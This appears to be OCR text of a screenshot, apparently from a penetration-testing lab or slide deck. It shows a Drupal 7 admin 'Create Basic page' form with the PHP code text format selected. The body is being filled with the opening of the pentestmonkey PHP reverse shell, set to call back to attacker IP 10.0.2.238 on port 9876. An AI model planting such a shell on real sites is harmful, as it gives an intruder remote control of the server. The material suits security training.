 Create Basic page | D7 - Mozilla Firefox
Create Basic page | D7
10.0.2.27/node/add/page
70%
Manage
Shortcuts
admin
Content
Structure
Appearance
Extend
Configuration
People
Reports
Help
Title*
PHP reverse shell
Body (Edit summary)
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.238'; // CHANGE THIS
$port = 9876; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
Text format
PHP code
About text formats
• You may post PHP code. You should include <?php ?> tags.
Published
Save
Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS